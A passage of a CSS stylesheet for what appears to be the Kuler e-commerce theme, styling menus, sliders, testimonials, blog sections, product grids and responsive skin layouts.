  #btn-mobile-toggle.expand:after {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
  }
  #menu .mainmenu {
    padding-top: 15px;
  }
  #menu .mainmenu li {
    padding: 0 0 10px;
  }
  #menu .mainmenu > li {
    line-height: 1.2;
  }
  #menu .mainmenu > li > a {
    padding-bottom: 10px;
    display: block;
  }
  #menu .mainmenu > li ul {
    padding-left: 15px;
    border-left: 1px solid #eeeeee;
    margin-left: 10px;
  }
  #menu .mainmenu > li li {
    position: relative;
  }
  #menu .mainmenu > li li:before {
    content: '';
    width: 10px;
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: -15px;
    top: 10px;
  }
  #megamenu {
    display: none;
    padding: 15px 15px 0;
  }
  #megamenu .dropdown-container {
    display: none;
    background-color: #fff;
    padding: 15px;
  }
  #megamenu .dropdown-container .container {
    padding: 10px 0;
  }
  #megamenu .mainmenu > li:first-child {
    display: none;
    margin: 0;
  }
  #megamenu li.item {
    margin-bottom: 20px;
    position: relative;
    vertical-align: top;
  }
  #megamenu li.item:before,
  #megamenu li.item:after {
    content: " ";
    display: table;
  }
  #megamenu li.item:after {
    clear: both;
  }
  #megamenu li.item p {
    color: #aaa;
  }
  #megamenu li.item > a {
    font-size: 16px;
    display: inline-block;
  }
  #megamenu li.item .menu-category-image {
    margin-right: 15px;
  }
  #megamenu li.item .menu-category-title {
    display: block;
    color: #444;
  }
  #megamenu li.item .subcat {
    margin: 0 !important;
  }
  #megamenu li.item .btn-expand-menu {
    display: inline-block;
    width: 100%;
    position: absolute;
    right: 0;
    text-align: right;
  }
  #megamenu li.item .btn-expand-menu:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    content: "\e602";
    display: inline-block;
  }
  #megamenu li.item.expand .btn-expand-menu:before {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  }
  #megamenu .product .hover {
    display: none;
  }
}
/*--------------------------------------------
Kuler Showcase
----------------------------------------------*/
.kuler-showcase-module {
  margin-bottom: 30px;
  position: relative;
}
.kuler-showcase-module .tab-heading span {
  color: #212121;
  padding: 0 20px;
  cursor: pointer;
}
.kuler-showcase-module .tab-heading span:after {
  right: 0;
}
.kuler-showcase-module .tab-heading span:first-child:before {
  left: 0;
}
.kuler-showcase-module .tab-heading .active {
  font-weight: 700;
}
@media only screen and (min-width: 1200px) {
  .kuler-showcase-module .showcase-fullwidth .container {
    max-width: 100%;
  }
  .kuler-showcase-module .no-padding .col-lg-2-4 {
    padding-left: 0;
    padding-right: 0;
  }
}
.kuler-showcase-module .nav span {
  font-size: 0;
  position: absolute;
  top: 15px;
  right: 0;
}
.kuler-showcase-module .nav span:before {
  content: "\e604";
  font-size: 8px;
  color: #ffffff;
  width: 32px;
  height: 32px;
  display: block;
  line-height: 32px;
  text-align: center;
}
.kuler-showcase-module .nav span.prev {
  right: 33px;
}
.kuler-showcase-module .nav span.prev:before {
  content: "\e605";
}
/*--------------------------------------------
Kuler Deal
----------------------------------------------*/
.col-lg-4 .product-deal-countdown {
  left: 11%;
}
@media only screen and (min-width: 992px) {
  .col-lg-4 .product-deal-countdown {
    left: 9%;
  }
}
@media only screen and (min-width: 1200px) {
  .col-lg-4 .product-deal-countdown {
    left: 19%;
  }
}
.product-deal-countdown {
  position: absolute;
  top: 30%;
  left: 9%;
}
@media only screen and (min-width: 1200px) {
  .product-deal-countdown {
    left: 7%;
  }
}
.product-deal-countdown > span > span {
  display: inline-block;
  width: 52px;
  height: 52px;
  line-height: .8;
  text-align: center;
  border-radius: 100%;
  padding: 10px 0;
  margin-right: 8px;
  font-size: 12px;
}
.product-deal-countdown > span > span span {
  display: block;
  margin-bottom: 4px;
}
.product-deal-countdown > span > span span:first-child {
  font-size: 20px;
}
.showcase .item.html {
  padding: 0;
}
.showcase .container {
  background-color: #fff;
}
.showcase .container > .row {
  margin-left: 0;
  margin-right: 0;
}
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  -webkit-transition-property: -webkit-transform, left, top;
  -webkit-transition-duration: 0s;
  -webkit-transform: translate3d(0px, 0, 0);
  -webkit-transition-timing-function: ease;
  -moz-transition-property: -moz-transform, left, top;
  -moz-transition-duration: 0s;
  -moz-transform: translate3d(0px, 0, 0);
  -moz-transition-timing-function: ease;
  -o-transition-property: -o-transform, left, top;
  -o-transition-duration: 0s;
  -o-transform: translate3d(0px, 0, 0);
  -o-transition-timing-function: ease;
  -o-transform: translate(0px, 0px);
  -ms-transition-property: -ms-transform, left, top;
  -ms-transition-duration: 0s;
  -ms-transform: translate3d(0px, 0, 0);
  -ms-transition-timing-function: ease;
  transition-property: transform, left, top;
  transition-duration: 0s;
  transform: translate3d(0px, 0, 0);
  transition-timing-function: ease;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  float: left;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
}
.swiper-container {
  /* Specify Swiper's Size: */
  width: 100% !important;
  height: 100% !important;
}
.swiper-slide {
  /* Specify Slides's Size: */
  width: 100%;
  height: 100%;
  cursor: -webkit-grab;
}
.swiper-slide-active {
  /* Specific active slide styling: */
}
.swiper-slide-visible {
  /* Specific visible slide styling: */
}
.kuler-pagination {
  text-align: center;
}
.kuler-pagination .swiper-pagination-switch {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 3px;
  cursor: pointer;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #dddddd;
}
.kuler-pagination .swiper-active-switch {
  background: #222;
}
.swiper-visible-switch {
  /* Specific visible button style: */
}
/*--------------------------------------------
Kuler Testimonial
----------------------------------------------*/
.kt-module {
  background-size: cover;
  padding: 100px 0 65px;
  margin: 0 -100%;
}
@media only screen and (min-width: 1200px) {
  .kt-module {
    background: center no-repeat fixed;
  }
}
.kt-module .device {
  border: none;
  width: 900px;
  height: auto;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  font-size: 18px;
  color: black;
}
.kt-module .swiper-slide {
  width: 900px !important;
  height: auto !important;
}
.kt-module .swiper-slide img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-bottom: 30px;
}
.kt-module .swiper-wrapper {
  height: auto !important;
}
.kt-module .swiper-horizontal,
.kt-module .swiper-container {
  width: auto;
  height: auto;
}
.kt-module .swiper-container {
  padding-bottom: 40px;
}
.kt-module .slide-content {
  font-size: 32px;
}
.kt-module .writer_name {
  display: block;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 700;
}
.kt-module .swiper-pagination-switch {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: none;
}
.kt-module .swiper-active-switch {
  border-color: #FFFFFF;
}
/*--------------------------------------------
Kuler Blog Manager
----------------------------------------------*/
.blog-feed {
  display: none;
}
/*article list*/
.article-list .article:first-child {
  padding: 0 30px 30px;
}
/*recent article*/
#content .articles {
  margin-bottom: 70px;
}
#content .articles li {
  text-align: center;
}
#content .articles li .image {
  overflow: hidden;
  position: relative;
  margin-bottom: 15px;
}
#content .articles li a {
  display: block;
  font-size: 18px;
  padding-bottom: 10px;
  color: #212121;
}
#content .articles li span {
  color: #888;
  font-size: 16px;
  padding-top: 10px;
}
#content .articles li:hover img {
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
}
.kbm-recent-article .articles-description {
  margin-top: 80px;
}
.kbm-recent-article .articles-description .article-title {
  font-size: 24px;
  letter-spacing: 2px;
  color: #1F1F1F;
}
.kbm-recent-article .articles-description p {
  margin: 15px 0 25px;
}
.kbm-recent-article .articles-description .read-more {
  padding: 10px 20px;
  color: #fff;
}
.kbm-recent-article .articles-description a.read-more:hover {
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}
/*related articles*/
.related-articles ul {
  margin: 0;
  width: auto;
}
.related-articles ul li {
  margin: 0 0 5px 20px;
  list-style: circle;
}
.related-articles ul a {
  font-size: 14px !important;
}
.related-articles h4 {
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*sidebar settings*/
.col-md-4 .articles li a {
  display: block;
}
.col-md-4 .articles li p {
  padding: 0 0 15px;
  margin: 0;
  font-size: 13px;
}
.article {
  display: inline-block;
  vertical-align: top;
  padding: 30px;
  background-color: #fff;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.article .read-more {
  text-align: left;
  padding: 7px 15px;
  display: inline-block;
  clear: both;
  color: #fff;
}
.article .article-image {
  margin-left: 60px;
  float: right !important;
}
.article .article-read-more {
  float: left;
}
.article-list + .pagination,
.comment-list + .pagination {
  border: none;
  padding: 0;
}
.comment-container {
  padding: 0;
}
.comment-stats {
  padding: 10px 20px;
  background-color: #EEEEEE;
  font-weight: 600;
  font-size: 18px;
}
.article-extra-info {
  font-size: 0;
  color: #222;
  margin-bottom: 10px;
}
.article-extra-info time,
.article-extra-info a {
  font-size: 13px;
  margin-right: 15px;
  font-weight: 300;
}
.article-extra-info .author:before {
  content: "\e60e";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info .category:before {
  content: "\e610";
  font-size: 14px;
  margin-right: 5px;
  color: #1f1f1f;
}
.comment-stats:before {
  content: "\e612";
  margin-right: 3px;
  color: #1f1f1f;
}
.article-extra-info time:before {
  content: "\e60c";
  font-size: 14px;
  margin-right: 3px;
  color: #1f1f1f;
}
.comment-list .comment {
  padding: 0;
  margin: 0;
}
.author-name {
  font-size: 18px;
  font-weight: 600;
}
.article-header h2 {
  margin-bottom: 10px;
  text-transform: none;
  font-size: 24px;
  font-weight: 400;
}
.article-header h2 a {
  color: #1f1f1f;
}
.article-content p {
  color: #1f1f1f;
}
.kbm-latest-comment ul,
.kbm-latest-comment li {
  margin: 0;
}
.kbm-latest-comment li {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #EEEEEE;
}
.kbm-latest-comment li a {
  color: #444;
}
.comment-container {
  background-color: transparent;
}
#form-comment .validator input,
#form-comment .validator img {
  vertical-align: middle;
}
.comment-container {
  padding: 0 !important;
  background: none !important;
}
#form-comment td {
  padding: 10px 10px 10px 0;
}
.bottom .kbm-recent-article .articles > li {
  display: block;
  width: 100%;
}
.bottom .kbm-recent-article .articles > li a {
  position: relative;
  padding-left: 70px;
}
.bottom .kbm-recent-article .articles > li .kbm-date {
  position: absolute;
  top: 0;
  display: block;
  width: 52px;
  height: 52px;
  line-height: 1;
  font-size: 16px;
  border-radius: 100%;
  padding-top: 8px;
  text-align: center;
  color: #212121;
}
.bottom .kbm-recent-article .articles > li .kbm-date > span {
  display: block;
}
.bottom .kbm-recent-article .articles > li .author a {
  color: #888888;
}
.sidebar .articles .author {
  display: none;
}
.container {
  max-width: 320px;
}
[class*="col"] {
  margin-bottom: 15px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 15px;
}
#top-bar #cart .content,
#header #cart .content {
  padding: 60px 100% 30px;
  margin: 0 -100%;
}
#top-bar .mini-cart-info,
#header .mini-cart-info {
  padding-left: 50px;
}
#top-bar .mini-cart-info .image,
#header .mini-cart-info .image,
#top-bar .mini-cart-info .name,
#header .mini-cart-info .name {
  text-align: center;
}
#top-bar .checkout,
#header .checkout,
.cart-total + .buttons {
  padding-left: 52px;
}
#top-bar .checkout .view,
#header .checkout .view,
#top-bar .checkout .check,
#header .checkout .check,
.cart-total + .buttons .view,
.cart-total + .buttons .check {
  padding: 7px 5px;
}
#megamenu {
  background: #ddd;
}
.skin3 #header .links > div,
.skin3 #top-bar .links > div,
.skin5 #header .links > div,
.skin5 #top-bar .links > div {
  left: -150px;
}
#search {
  top: 5px;
  right: 3px;
}
#search input {
  width: 260px;
  opacity: 1;
  font-size: 16px;
}
#btn-mobile-toggle {
  margin-top: 60px;
}
#cart {
  padding: 5px 0;
}
.breadcrumb [class*="col"] {
  text-align: left;
}
.product-info .details .cart a {
  padding: 0;
}
.product-info .details a:before {
  width: 55px;
}
#tabs a {
  padding: 10px;
}
.jcarousel-skin-opencart .jcarousel-container .jcarousel-prev,
.jcarousel-skin-opencart .jcarousel-container .jcarousel-next {
  opacity: 1;
}
.col-lg-4 .sale {
  top: 55%;
}
.skin1 #top-bar .links {
  text-align: left;
}
.skin1 #logo {
  text-align: center;
}
.skin1 #cart {
  text-align: center;
}
.skin1 .top-banner-skin3 .col-md-6 {
  margin-bottom: 0;
}
.skin3.home #header,
.skin4.home #header {
  position: relative;
}
.skin3 #header #search,
.skin4 #header #search {
  top: 20px;
  right: 3%;
}
.skin3 #header .links,
.skin4 #header .links {
  margin-top: 0;
}
.skin3 #header .links:hover > div,
.skin4 #header .links:hover > div {
  left: -175px;
}
.skin3 #header #logo,
.skin4 #header #logo {
  text-align: center;
  padding-top: 20px;
}
.skin5 #top-bar .links i,
.skin6 #top-bar .links i {
  display: none;
}
.skin5 #top-bar #welcome a,
.skin6 #top-bar #welcome a {
  font-size: 18px;
}
.skin5 #cart .heading,
.skin6 #cart .heading {
  text-align: center;
}
.skin5 .ship,
.skin6 .ship {
  text-align: center;
}
.ship {
  padding: 20px 0;
}
@media only screen and (min-width: 768px) {
  .container {
    max-width: 600px;
  }
  .skin1 #search,
  .skin2 #search {
    right: 30%;
  }
  .skin1 .top-banner-skin3 .grid-1-2,
  .skin2 .top-banner-skin3 .grid-1-2 {
    width: 50%;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    right: 30%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -68px;
    right: 0;
  }
  .skin5 #btn-mobile-toggle,
  .skin6 #btn-mobile-toggle {
    margin-top: 0;
  }
}
@media only screen and (min-width: 992px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  [class*="col"] {
    margin-bottom: 0;
  }
  .container {
    max-width: 960px;
  }
  .boxed .navigation > .container {
    position: relative;
  }
  /*home icon*/
  .home-icon {
    font-size: 0 !important;
  }
  .home-icon:before {
    font-family: 'kuler';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\f015";
    font-size: 19px;
    vertical-align: middle;
    display: inline-block;
  }
  /*top bar*/
  #top-bar .links {
    font-size: 16px;
    text-align: right;
    padding: 10px 15px;
  }
  #top-bar .ship {
    text-align: left;
    padding: 0;
  }
  #top-bar .ship li {
    padding: 12px 20px;
    border-right: 1px solid #EEEEEE;
  }
  #top-bar .ship li i {
    margin-right: 10px;
  }
  #top-bar .extra {
    text-align: left;
  }
  #top-bar .extra form {
    margin-left: -5px;
    padding: 10px 0;
  }
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 0;
  }
  #top-bar #cart .content .mini-cart-info {
    padding-left: 0;
  }
  .social li {
    margin-bottom: 0;
  }
  .newsletter {
    text-align: left;
  }
  .newsletter input {
    display: inline;
    width: 100%;
    color: #888888;
  }
  .kuler-tabs .box-heading .btn-tabs-toggle {
    display: none;
  }
  #header #cart .wrapper {
    width: 370px;
  }
  .breadcrumb .hidden-xs {
    text-align: right;
  }
  /*--------------------------------------------
Products List
----------------------------------------------*/
  .product-list .left .thumb {
    margin-bottom: 0;
  }
  .product-list .right {
    text-align: left;
  }
  .product-list .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-list .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list > div:hover .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div {
    border: 1px solid transparent;
  }
  .product-list > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-list > div:hover .sale {
    -webkit-animation: bounceIn 500ms linear infinite alternate;
    animation: bounceIn 500ms linear infinite alternate;
  }
  .product-list .details,
  .product-info .details {
    display: block;
    margin: auto;
    position: absolute;
    background: #fff;
    text-align: center;
    font-size: 0;
  }
  .product-list .details div,
  .product-info .details div {
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-list .details .cart a,
  .product-info .details .cart a {
    font-size: 18px;
  }
  .product-list .details .cart a span,
  .product-info .details .cart a span {
    padding: 20px 20px 20px 0;
  }
  .product-list .details a,
  .product-info .details a {
    font-size: 0;
  }
  .product-list .details a:before,
  .product-info .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Products grid
----------------------------------------------*/
  .product-grid .wrapper {
    position: relative;
  }
  .product-grid > div {
    margin-bottom: 44px;
  }
  .product-grid > div:hover .thumb .hover {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
  }
  .product-grid > div:hover .details > div {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
  .product-grid > div:hover .details a:before {
    opacity: 1;
    visibility: visible;
  }
  .product-grid > div:hover .sale {
    visibility: visible !important;
  }
  .product-grid .details {
    display: block;
    width: 100%;
    margin: auto;
    position: absolute;
    top: 75%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    text-align: center;
    font-size: 0;
  }
  .product-grid .details div {
    display: inline-block;
    /*transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);*/
  }
  .product-grid .details a {
    font-size: 0;
  }
  .product-grid .details a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\e60d";
    font-size: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    color: #ffffff;
    /*visibility: hidden;
    opacity: 0;*/
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .product-grid .wishlist a:before {
    content: "\f004";
  }
  .product-grid .compare a:before {
    content: "\f080";
  }
  .product-grid .quick-view a:before {
    content: "\f002";
  }
  .product-grid .cart a:before {
    content: "\f07a";
  }
  .product-grid .thumb {
    overflow: hidden;
    position: relative;
  }
  .product-grid .thumb .hover {
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  #header .checkout,
  #top-bar .checkout,
  .cart-total + .buttons {
    padding-left: 0;
  }
  #header .checkout .view,
  #top-bar .checkout .view,
  #header .checkout .check,
  #top-bar .checkout .check,
  .cart-total + .buttons .view,
  .cart-total + .buttons .check {
    padding: 7px 20px;
  }
  #header #cart .content,
  #top-bar #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #btn-mobile-toggle {
    margin-top: 30px;
  }
  .skin1 #search {
    right: 0;
    top: 15px;
  }
  .skin1 #logo {
    text-align: left;
  }
  .skin1 #top-bar .links,
  .skin1 #cart {
    text-align: right;
  }
  .skin1 #top-bar #cart .content,
  .skin1 #header #cart .content {
    padding: 60px 0 30px;
    margin: 30px 0;
  }
  .skin1 #search {
    right: 200px;
    top: -37px;
  }
  .skin1 #search input {
    border-color: #eee;
  }
  .skin3 #header [class*="col"],
  .skin4 #header [class*="col"] {
    vertical-align: top;
  }
  .skin3 #header #search,
  .skin4 #header #search {
    top: 15px;
    right: 30%;
  }
  .skin3 #header #logo,
  .skin4 #header #logo {
    padding-top: 20;
  }
  .skin3 #header .col-md-1,
  .skin4 #header .col-md-1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .skin3 #header #cart,
  .skin4 #header #cart {
    padding-top: 20px;
  }
  .skin3 #header .links,
  .skin4 #header .links {
    padding-top: 15px;
  }
  .skin4 #megamenu .mainmenu > li > div {
    width: 140%;
    padding: 30px 0% 20px;
    margin: 0px -25.7%;
  }
  .skin5 #search,
  .skin6 #search {
    top: -50px;
    right: 40px;
  }
  .skin5 #search input,
  .skin6 #search input {
    width: 260px;
    opacity: 1;
  }
}
@media only screen and (min-width: 1200px) {
  /*--------------------------------------------
General
----------------------------------------------*/
  .col-lg-2-4 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed #container {
    max-width: 1230px;
  }
  .container {
    max-width: 1200px;
  }
  .breadcrumb [class*="col"] {
    text-align: right;
  }
  .breadcrumb [class*="col"] h2 {
    text-align: left;
  }
  /*--------------------------------------------
Navigation
----------------------------------------------*/
  #header .col-md-8 {
    position: static;
  }
  .navigation {
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    border-top: 1px solid transparent;
  }
  .navigation .container {
    position: static;
  }
  #btn-mobile-toggle {
    display: none;
  }
  .mainmenu > li {
    margin-right: 40px;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu > li > a {
    padding: 20px 0;
    display: block;
    position: relative;
  }
 /* .mainmenu > li > a:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    right: auto;
    left: -20px;
 }*/
  .mainmenu > li:hover > div {
    visibility: visible;
    z-index: 1001;
    opacity: 1;
    margin-top: 0;
    pointer-events: auto;
  }
  .mainmenu > li a {
    font-size: 18px;
  }
  .mainmenu > li > div {
    visibility: collapse;
    position: absolute;
    background: #FFFFFF;
    padding: 15px;
    width: 250px;
    z-index: -999;
    opacity: 0;
    margin-top: 20px;
    pointer-events: none;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  .mainmenu li:first-child > a:before,
  .mainmenu li:nth-child(2) > a:before {
    display: none;
  }
  .mainmenu .category li:first-child > a:before,
  .mainmenu .category li:nth-child(2) > a:before {
    display: block;
  }
  .mainmenu .category .dropdown-container .sublevel li:first-child {
    margin-left: 20px;
  }
  .mainmenu .category li.item > a {
    position: relative;
  }
  /*.mainmenu .category li.item > a:before,
  .mainmenu .category li.item > a:after {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    background-color: #222;
    top: 45%;
    left: -10px;
  }
  .mainmenu .category li.item > a:after {
    right: -10px;
    left: auto;
  }*/
  #menu .mainmenu > li > div > ul > li,
  #menu .mainmenu > li > div > ul li.parent {
    position: relative;
    margin-bottom: 10px;
  }
  #menu .mainmenu > li > div > ul > li:hover > .sublevel,
  #menu .mainmenu > li > div > ul li.parent:hover > .sublevel {
    visibility: visible;
    opacity: 1;
    left: 220px;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  #menu .mainmenu > li .sublevel {
    position: absolute;
    background-color: #fff;
    padding: 15px;
    top: 0;
    left: 250px;
    width: 250px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*--------------------------------------------
Mega Menu
----------------------------------------------*/
  #megamenu {
    position: static;
    background: none;
  }
  #megamenu .mainmenu > li {
    position: static;
  }
  #megamenu .mainmenu > li > div {
    left: 0;
    width: 100%;
    font-size: 13px;
    padding: 30px 0 20px;
  }
  #megamenu .mainmenu > li > div .item > a {
    display: inline-block;
    margin-bottom: 10px;
    position: relative;
  }
  #megamenu .mainmenu > li > div p {
    line-height: 1.5;
    color: #1F1F1F;
    margin-bottom: 15px;
  }
  #megamenu .mainmenu > li.custom .dropdown-container {
    left: auto;
  }
  #megamenu .custom {
    position: relative;
  }
  #megamenu .custom .dropdown-container {
    width: 300px;
  }
  #megamenu .custom .col-md-3 {
    width: 100%;
  }
  #megamenu .col-md-3 {
    float: none;
    margin-right: -5px;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
  }
  #megamenu .subcat {
    margin: 0 !important;
  }
  #megamenu .subcat li {
    line-height: 1;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #EEEEEE;
  }
  #megamenu .subcat li:last-child {
    border: none;
  }
  #megamenu .subcat a {
    text-transform: none;
  }
  #megamenu .menu-category-image {
    margin-right: 10px;
  }
  /*fixed header*/
  .fix {
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    background-color: #fff;
    margin: 0;
    -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.1);
  }
  .fix#header {
    padding-top: 15px;
  }
  .fix .mainmenu > li > a {
    padding: 10px 0;
  }
  .fix .navigation {
    margin-top: 15px;
  }
  .kuler-finder-result {
    visibility: visible;
    opacity: 1;
    text-align: left;
    background: #ffffff;
    padding-top: 15px;
    z-index: 9999 !important;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 430px;
    left: -193px !important;
  }
  .kuler-finder-result .name a,
  .kuler-finder-result .description {
    font-size: 18px;
